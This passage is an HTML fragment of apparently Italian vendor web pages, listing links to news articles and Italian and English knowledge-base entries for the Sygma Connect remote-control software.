style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect, software di controllo remoto white label alternativo a TeamViewer' href='/it/service/articoli/articoli.php?ID=1265'>Sygma Connect, software di controllo remoto white label alternativo a TeamViewer</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Rilascio ufficiale di Sygma Connect l’alternativa a TeamViewer che funziona' href='/it/service/articoli/articoli.php?ID=22826'>Rilascio ufficiale di Sygma Connect l’alternativa a TeamViewer che funziona</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Un’alternativa economica a TeamViewer? SygmaConnect!' href='/it/service/articoli/articoli.php?ID=1241'>Un’alternativa economica a TeamViewer? SygmaConnect!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: A Budget TeamViewer Alternative for Everyone' href='/it/service/articoli/articoli.php?ID=1239'>Sygma Connect: A Budget TeamViewer Alternative for Everyone</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='SYGMA CONNECT - SI PARTE! Aperta la beta pubblica' href='/it/service/articoli/articoli.php?ID=1236'>SYGMA CONNECT - SI PARTE! Aperta la beta pubblica</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Anteprima, Sygma Connect: alternativa low cost a TeamViewer' href='/it/service/articoli/articoli.php?ID=1228'>Anteprima, Sygma Connect: alternativa low cost a TeamViewer</a>            </div>
        </div>
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
                <h3 style='color: #396386; font-size: 18px; margin-top: 10px;'><b>Knowledge Base su SygmaConnect</b></h3><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Installazione servizio Sygma Connect su Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Installazione-servizio-Sygma-Connect-su-Linux.php'>Sygma Connect - Installazione servizio Sygma Connect su Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Requisiti sistema operativo Windows Sygma Connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Requisiti-sistema-operativo-Windows-Sygma-Connect.php'>Sygma Connect - Requisiti sistema operativo Windows Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Requisiti sistema operativo Linux Sygma Connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Requisiti-sistema-operativo-Linux-Sygma-Connect.php'>Sygma Connect - Requisiti sistema operativo Linux Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Requisiti sistema operativo Mac OSX Sygma Connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Requisiti-sistema-operativo-Mac-OSX-Sygma-Connect.php'>Sygma Connect - Requisiti sistema operativo Mac OSX Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Visualizzare ID e password Sygma Connect su Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Visualizzare-ID-e-password-Sygma-Connect-su-Linux.php'>Sygma Connect - Visualizzare ID e password Sygma Connect su Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Rimuovere Disinstallare Sygma Connect su Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Rimuovere-Disinstallare-Sygma-Connect-su-Linux.php'>Sygma Connect - Rimuovere Disinstallare Sygma Connect su Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Aggiornamento servizio Sygma Connect su Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Aggiornamento-servizio-Sygma-Connect-su-Linux.php'>Sygma Connect - Aggiornamento servizio Sygma Connect su Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Verificare lo stato del servizio Sygma Connect su Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Verificare-lo-stato-del-servizio-Sygma-Connect-su-Linux.php'>Sygma Connect - Verificare lo stato del servizio Sygma Connect su Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Verificare la versione Sygma Connect installata su Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Verificare-la-versione-Sygma-Connect-installata-su-Linux.php'>Sygma Connect - Verificare la versione Sygma Connect installata su Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: accesso a PC con privilegi Utente (UAC)' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect-accesso-a-PC-con-privilegi-Utente-(UAC).php'>Sygma Connect: accesso a PC con privilegi Utente (UAC)</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: personalizzazione White Label' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect-personalizzazione-White-Label.php'>Sygma Connect: personalizzazione White Label</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Benvenuto in Sygma Connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Benvenuto-in-Sygma-Connect.php'>Sygma Connect - Benvenuto in Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Come creare utenti aggiuntivi Sygma connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Come-creare-utenti-aggiuntivi-Sygma-connect.php'>Sygma Connect - Come creare utenti aggiuntivi Sygma connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='SymgaConnect  - Elenco IP Gateway' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/SymgaConnect---Elenco-IP-Gateway.php'>SymgaConnect  - Elenco IP Gateway</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Dare i permessi per essere utilizzabile su Mac' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Dare-i-permessi-per-essere-utilizzabile-su-Mac.php'>Sygma Connect - Dare i permessi per essere utilizzabile su Mac</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Recuperare i log su MacOS' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Recuperare-i-log-su-MacOS.php'>Sygma Connect - Recuperare i log su MacOS</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Aggiornare SygmaConnect su MacOS' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Aggiornare-SygmaConnect-su-MacOS.php'>Sygma Connect - Aggiornare SygmaConnect su MacOS</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Aggiungere un interlocutore PC o Server alla rubrica di SygmaConnect per MacOS' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Aggiungere-un-interlocutore-PC-o-Server-alla-rubrica-di-SygmaConnect-per-MacOS.php'>Sygma Connect - Aggiungere un interlocutore PC o Server alla rubrica di SygmaConnect per MacOS</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Distribuire pacchetto MSI tramite policy di gruppo Windows GPO' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Distribuire-pacchetto-MSI-tramite-policy-di-gruppo-Windows-GPO.php'>Sygma Connect - Distribuire pacchetto MSI tramite policy di gruppo Windows GPO</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Download versione a 32bit' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Download-versione-a-32bit.php'>Sygma Connect - Download versione a 32bit</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Installazione in ambiente Windows' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Installazione-in-ambiente-Windows.php'>Sygma Connect - Installazione in ambiente Windows</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Installazione da console RDP' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Installazione-da-console-RDP.php'>Sygma Connect - Installazione da console RDP</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Download di Sygma Connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Download-di-Sygma-Connect.php'>Sygma Connect - Download di Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Esecuzione Sygma Connect su Mac' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Esecuzione-Sygma-Connect-su-Mac.php'>Sygma Connect - Esecuzione Sygma Connect su Mac</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Fare Login con l'utente assegnato' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Fare-Login-con-utente-assegnato.php'>Sygma Connect - Fare Login con l'utente assegnato</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Aggiornare Sygma Connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Aggiornare-Sygma-Connect.php'>Sygma Connect - Aggiornare Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Aggiungere dispositivi alla rubrica' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Aggiungere-dispositivi-alla-rubrica.php'>Sygma Connect - Aggiungere dispositivi alla rubrica</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Riavviare un dispositivo da Management Console' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Riavviare-un-dispositivo-da-Management-Console.php'>Sygma Connect - Riavviare un dispositivo da Management Console</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Forzare l’aggiornamento di un dispositivo remoto dalla Management Console' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Forzare-aggiornamento-di-un-dispositivo-remoto-dalla-Management-Console.php'>Sygma Connect - Forzare l’aggiornamento di un dispositivo remoto dalla Management Console</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Principali comandi presenti nella toolbar' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Principali-comandi-presenti-nella-toolbar.php'>Sygma Connect - Principali comandi presenti nella toolbar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Posizione file di log su Windows' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Posizione-file-di-log-su-Windows.php'>Sygma Connect - Posizione file di log su Windows</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Bloccare lo schermo di un ID remoto al termine di una sessione' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Bloccare-lo-schermo-di-un-ID-remoto-al-termine-di-una-sessione.php'>Sygma Connect - Bloccare lo schermo di un ID remoto al termine di una sessione</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Aprire ticket di supporto' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Aprire-ticket-di-supporto.php'>Sygma Connect - Aprire ticket di supporto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Abilitare le connessioni tramite certificato end to end' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Abilitare-le-connessioni-tramite-certificato-end-to-end.php'>Sygma Connect - Abilitare le connessioni tramite certificato end to end</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come usare la funzione PAM di Sygma Connect per aumentare la Sicurezza' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Come-usare-la-funzione-PAM-di-Sygma-Connect-per-aumentare-la-Sicurezza.php'>Come usare la funzione PAM di Sygma Connect per aumentare la Sicurezza</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come abilitare l’OTP per il modulo PAM' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Come-abilitare-OTP-per-il-modulo-PAM.php'>Come abilitare l’OTP per il modulo PAM</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Panoramica gestione RMM' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Panoramica-gestione-RMM.php'>Sygma Connect - Panoramica gestione RMM</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Associazione account Sygma' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Associazione-account-Sygma.php'>Sygma Connect - Associazione account Sygma</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - impostare il Monitoring delle risorse' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---impostare-il-Monitoring-delle-risorse.php'>Sygma Connect - impostare il Monitoring delle risorse</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - aggiornamento Sygma Client Unique Key' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---aggiornamento-Sygma-Client-Unique-Key.php'>Sygma Connect - aggiornamento Sygma Client Unique Key</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Impostare una password secondaria' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect-Impostare-una-password-secondaria.php'>Sygma Connect - Impostare una password secondaria</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - sessione remota da browser' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---sessione-remota-da-browser.php'>Sygma Connect - sessione remota da browser</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Monitoring delle riorse' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---Monitoring-delle-riorse'>Sygma Connect - Monitoring delle riorse</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - group policy' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Sygma-Connect---group-policy.php'>Sygma Connect - group policy</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Creazione Account SygmaConnect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect/Creazione-Account-SygmaConnect-.php'>Creazione Account SygmaConnect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='How to use Sygma Connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/How-to-use-Sygma-Connect.php'>How to use Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect Service Log Verification on Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect-Service-Log-Verification-on-Linux.php'>Sygma Connect Service Log Verification on Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect service installation on Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect-service-installation-on-Linux.php'>Sygma Connect service installation on Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect Windows operating system requirements' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect-Windows-operating-system-requirements.php'>Sygma Connect Windows operating system requirements</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect Linux  operating system requirements' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect-Linux-operating-system-requirements.php'>Sygma Connect Linux  operating system requirements</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect Mac OSX  operating system requirements' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect-Mac-OSX-operating-system-requirements.php'>Sygma Connect Mac OSX  operating system requirements</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='View Sygma Connect ID and password on Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/View-Sygma-Connect-ID-and-password-on-Linux.php'>View Sygma Connect ID and password on Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Remove Uninstall Sygma Connect on Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Remove-Uninstall-Sygma-Connect-on-Linux.php'>Remove Uninstall Sygma Connect on Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect service update on Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect-service-update-on-Linux.php'>Sygma Connect service update on Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Check the status of the Sygma Connect service on Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Check-the-status-of-the-Sygma-Connect-service-on-Linux.php'>Check the status of the Sygma Connect service on Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Check the Sygma Connect version installed on Linux' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Check-the-Sygma-Connect-version-installed-on-Linux.php'>Check the Sygma Connect version installed on Linux</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: Access to PC with User Privileges (UAC)' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect-Access-to-PC-with-User-Privileges-UAC.php'>Sygma Connect: Access to PC with User Privileges (UAC)</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: White Label Customization' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect-White-Label-Customization.php'>Sygma Connect: White Label Customization</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='How to create additional Sygma connect users' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/How-to-create-additional-Sygma-connect-users.php'>How to create additional Sygma connect users</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='SymgaConnect - IP Gateway List' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/SymgaConnect---IP-Gateway-List.php'>SymgaConnect - IP Gateway List</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Give permissions to SygmaConnect to be usable on Mac' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Give-permissions-to-SygmaConnect-to-be-usable-on-Mac.php'>Give permissions to SygmaConnect to be usable on Mac</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Retrieve logs from SygmaConnect for MacOS' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Retrieve-logs-from-SygmaConnect-for-MacOS.php'>Retrieve logs from SygmaConnect for MacOS</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Update SygmaConnect on MacOS' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Update-SygmaConnect-on-MacOS.php'>Update SygmaConnect on MacOS</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Add a PC or Server interlocutor to the SygmaConnect address book for MacOS' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Add-a-PC-or-Server-interlocutor-to-the-SygmaConnect-address-book-for-MacOS-.php'>Add a PC or Server interlocutor to the SygmaConnect address book for MacOS</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Deploy MSI Package Using Windows GPO Group Policy' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Deploy-MSI-Package-Using-Windows-GPO-Group-Policy.php'>Sygma Connect - Deploy MSI Package Using Windows GPO Group Policy</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Download 32bit version' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Download-32bit-version.php'>Sygma Connect - Download 32bit version</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Installing in a Windows Environment' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Installing-in-a-Windows-Environment.php'>Sygma Connect - Installing in a Windows Environment</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Installing from RDP Console' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Installing-from-RDP-Console.php'>Sygma Connect - Installing from RDP Console</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Downloading Sygma Connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Downloading-Sygma-Connect.php'>Sygma Connect - Downloading Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Running Sygma Connect on Mac' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Running-Sygma-Connect-on-Mac.php'>Sygma Connect - Running Sygma Connect on Mac</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Login with the assigned user' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Login-with-the-assigned-user.php'>Sygma Connect - Login with the assigned user</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Update Sygma Connect' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Update-Sygma-Connect.php'>Sygma Connect - Update Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Add devices to the address book' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Add-devices-to-the-address-book.php'>Sygma Connect - Add devices to the address book</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Restart a device from management console' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Restart-a-device-from-management-console.php'>Sygma Connect - Restart a device from management console</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Force a remote device to be updated from the Management Console' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Force-a-remote-device-to-be-updated-from-the-Management-Console.php'>Sygma Connect - Force a remote device to be updated from the Management Console</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Top commands in the toolbar' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Top-commands-in-the-toolbar.php'>Sygma Connect - Top commands in the toolbar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Log File Location on Windows' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Log-File-Location-on-Windows.php'>Sygma Connect - Log File Location on Windows</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Lock the screen of a remote ID at the end of a session' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Lock-the-screen-of-a-remote-ID-at-the-end-of-a-session.php'>Sygma Connect - Lock the screen of a remote ID at the end of a session</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Enable connections via end-to-end certificate' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Enable-connections-via-end-to-end-certificate.php'>Sygma Connect - Enable connections via end-to-end certificate</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - remote session from browser' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---remote-session-from-browser.php'>Sygma Connect - remote session from browser</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Set a secondary password' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Set-a-secondary-password.php'>Sygma Connect - Set a secondary password</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Update Sygma Client Unique Key' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Update-Sygma-Client-Unique-Key.php'>Sygma Connect - Update Sygma Client Unique Key</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Set Up Resource Monitoring' href='/it/service/knowledge_base/Sygma-Connect/Sygma-Connect---Eng/Sygma-Connect---Set-Up-Resource-Monitoring.php'>Sygma Connect - Set Up Resource Monitoring</a>            </div>
        </div>
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
                            </div>
        </div>
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
